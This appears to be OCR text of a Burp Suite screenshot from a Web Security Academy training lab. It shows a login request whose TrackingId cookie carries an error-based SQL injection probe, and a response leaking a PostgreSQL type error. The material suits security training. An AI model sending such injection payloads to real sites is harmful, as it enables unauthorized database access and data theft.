 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fa0349702c8133c03500fe0010.web-security-academy.net
3 Cookie: TrackingId=8M3h8rqYwxLlz612' AND CAST((SELECT 1) AS INT)--;
session=uiCBl2QaJjb7WFXALhALHZKjRipIIsvM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700fa0349702c8133c03500fe0010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: argument of AND must be type boolean, not type integer
46 Position: 63
</h4>